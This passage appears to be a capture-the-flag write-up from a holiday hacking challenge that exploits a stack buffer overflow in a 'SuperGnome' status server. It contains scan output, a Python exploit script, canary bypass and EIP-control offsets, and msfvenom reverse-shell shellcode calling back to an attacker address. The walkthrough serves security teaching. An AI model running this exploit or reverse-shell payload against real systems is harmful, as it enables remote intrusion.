
Thus, the application was made to read and then encode them as base64:

The resulting string could simply be saved to a local text file and then decoded to produce the original file (“20151203133815.zip” in the example below). This process was repeated for all available files:

10. SuperGnome 5: 54.233.105.81 (Buffer Overflow)
An nmap scan of SG-5 (54.233.105.81) revealed port 4242/tcp to be open:
# nmap -sS -Pn -p- 54.233.105.81 -vv
Initiating SYN Stealth Scan at 17:30
Scanning ec2-54-233-105-81.sa-east-1.compute.amazonaws.com (54.233.105.81) [65535 ports]
Discovered open port 80/tcp on 54.233.105.81
Discovered open port 4242/tcp on 54.233.105.81
[...]
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 45
4242/tcp open vrml-multi-use syn-ack ttl 45
5555/tcp closed freeciv reset ttl 45
After connecting to this port with telnet, the server responded with a text-based menu:
# telnet 54.233.105.81 4242
Trying 54.233.105.81...
Connected to 54.233.105.81.
Escape character is '^]'.
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
While the previously extracted firmware had contained the source code of the vulnerable Node.js application of other SuperGnomes, source code relating to the “SuperGnome Server Status Center” could not be found. However, while searching for such source code, an executable binary file was discovered:
# grep -r 'SuperGnome Server Status Center' ./squashfs-root/
Binary file ./squashfs-root/usr/bin/sgstatd matches
[...]
Previous SuperGnomes had held a ZIP file named sgnet.zip, and they had certainly contained files related to the above sgstatd binary:
# unzip sgnet.zip
Archive: sgnet.zip
inflating: sgnet.c
inflating: sgnet.h
inflating: sgstatd.c
inflating: sgstatd.h
# grep 'SuperGnome Server Status Center' *.*
sgstatd.c: write(sd, "\nWelcome to the SuperGnome Server Status Center!\n", 51);
With the source code of the SuperGnome Server Status Center present, their contents revealed an undocumented option:
(Source file: sgstatd.c:21)
write(sd, "\nWelcome to the SuperGnome Server Status Center!\n", 51);
write(sd, "Please enter one of the following options:\n\n", 45);
write(sd, "1 - Analyze hard disk usage\n", 28);
write(sd, "2 - List open TCP sockets\n", 26);
write(sd, "3 - Check logged in users\n", 27);
fflush(stdout);
recv(sd, &choice, 1, 0);
switch (choice) {
case 49:
[...]
case 50:
[...]
case 51:
[...]
case 88:
[...]
write(sd, "Enter a short message to share with GnomeNet (please allow 10 seconds) => ", 75);
fflush(stdin);
sgstatd(sd);
[...]While the “SuperGnome Server Status Center” did a reasonable job at describing the purpose of the first three options (49=1, 50=2, 51=3), the last option (88=X) was not mentioned at all. It turned out to be a hidden feature that would allow the client to send a short message to the server. First the message string would be processed by sgstatd() though:
(Source file: sgstatd.c:138)
int sgstatd(sd)
{
__asm__("movl $0xe4ffffe4, -4(%ebp)");
//Canary pushed
char bin[100];
write(sd, "\nThis function is protected!\n", 30);
fflush(stdin);
//recv(sd, &bin, 200, 0);
sgnet_readn(sd, &bin, 200);
__asm__("movl -4(%ebp), %edx\n\t" "xor $0xe4ffffe4, %edx\n\t" // Canary checked
"jne sgnet_exit");
return 0;
}sgnet_readn() would then save the first 200 characters of the message in the variable bin, which, given its declaration as char bin[100], might not have been assigned enough memory to hold the entire message.
In order to exploit the resulting (buffer overflow) vulnerability, the type of the sgstatd binary was determined:
# file ./squashfs-root/usr/bin/sgstatd
./squashfs-root/usr/bin/sgstatd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.26, BuildID[sha1]=72df753907e54335d83b9e1c3ab00ae402ad812f, not stripped
The sgstatd binary was then transferred to and run on a 32-bit Kali (1) VM (below referred to as “Server VM”), with DEP/NX disabled as described at https://gist.github.com/joswr1ght/a45d000ceaccf4cce6cb:



To get an initial understanding of how the program would behave, the sgstatd server was started on the Server VM. After a connection had been established from the attacking system to the Server VM, a message, consisting of 200 “A” characters, was sent:

As a result, sgstatd displayed a “Canary not repaired” message. This suggested that the “A” message had overwritten the stack canary, which, judging by the source of the sgstatd() function above, appeared to be e4ffffe4. Had the message contained these bytes at the correct position, it would have been possible to bypass the canary check.
At this point, it became clear that the communication with the sgstatd server should no longer be done manually through telnet, and a basic Python script (“xpl.py”) was developed:
#!/usr/bin/python
import socket
import time
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect(('192.168.1.204', 4242)) # Server VM
# s.connect(('54.233.105.81', 4242)) # SG-5
response = s.recv(1024)
print response
time.sleep(1)
response = s.recv(1024)
print response
print '---'
time.sleep(1)
response = ''
print "SENDING X"
s.send('X') # Triggering hidden function
s.send('\n')
while (len(response) > 50 and response[-2:] != '\n\n'):
print 'waiting for full response'
time.sleep(1)
response = response + s.recv(1024)
print response
# Constructing the message
msg = 'A' * 200
print "SENDING msg"
time.sleep(1)
s.send(msg)
s.send('\n')
print "SENT msg"
s.close()
print '\n\nDONE'
except:
print 'except'In order to determine where the canary value bytes would have to be placed within the message, the sgstatd program was run with gdb. The first step would be to find the location of the canary value prior to any memory manipulation having taken place. To do so, a suitable breakpoint had to be identified, and I chose one just before the message would be processed by sgnet_readn():

xpl.py was started on the attacking system, and when the breakpoint was reached, I searched the memory for the four bytes representing the canary value. They were located at 0xBFFFF064:

The next step was to figure out which part of the 200 character long message would be placed at this memory location. A 200 character long pattern was created on the attacking system:
# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag
On the Server VM, gdb/sgstatd were restarted and this time, the breakpoint was set after the message processing:

xpl.py was modified to send the pattern instead of the 200 “A” characters and run. When the breakpoint had been reached, the memory location 0xBFFFF064 (where the canary value used to be stored) was examined and found to have been overwritten with 64413464:

To correlate this value with a location within the sent message, pattern_offset.rb was used:
# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb 64413464
[*] Exact match at offset 103
Having learned that the characters relating to memory location 0xBFFFF064`` were starting at position 104 of the message, themsgvariable insidexpl.py``` was modified to write the correct canary value at the hopefully correct location:
msg = 'A' * 103
msg += '\xe4\xff\xff\xe4' # Canary
msg += 'D' * 93When this version of xpl.py was run against the server, the “Canary not repaired” message did not appear. Instead, sgstatd crashed and gdb printed an error message suggesting that EIP had been overwritten with four of the 93 “D” characters, each represented by a 44 byte below:

To determine which “D” characters would control EIP, they were replaced with the previously mentioned pattern:
pattern200 = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag'
msg = 'A' * 103
msg += '\xe4\xff\xff\xe4' # Canary
msg += pattern200 # previously:'D' * 93This time, EIP had been set to 61413161 …

… corresponding to offset 4 within the pattern:
# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb 61413161
[*] Exact match at offset 4
Similarly, EBP had been set to 41306141, which translated to offset 0.
The “msg” variable was again changed to represent the recently discovered locations:
msg = 'A' * 103
msg += '\xe4\xff\xff\xe4' # Canary
msg += '1111' # This will be EBP
msg += '2222' # This will be EIP
msg += pattern200Running this version of xpl.py against the server showed that EBP and EIP could indeed be controlled remotely, and, this this example, changed to “1111” (31313131) and “2222” (32323232), respectively:

Having a closer look at the memory layout at the time of the crash, the ESP register pointed to memory holding the bytes 41306141, which, again, translates to the first four characters of the previously sent pattern:

To summarize; ESP was pointing to the beginning of the pattern. If this pattern was replaced with shellcode, and if EIP could be set to the location of a JMP ESP instruction, sgstatd should eventually execute the used shellcode.
In order to replace the pattern with shellcode, the latter had to be created. After it had been determined that no badchars had to be dealt with,
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.67 LPORT=16498 -f py
was used to create shellcode that would return a reverse shell to the attacking system (192.168.1.67):
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.67 LPORT=16498 -f py
# No platform was selected, choosing Msf::Module::Platform::Linux from the payload
# No Arch selected, selecting Arch: x86 from the payload
# No encoder or badchars specified, outputting raw payload
# Payload size: 68 bytes
buf = ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\xc0"
buf += "\xa8\x01\x43\x68\x02\x00\x40\x72\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x2f\x2f\x73"
buf += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"
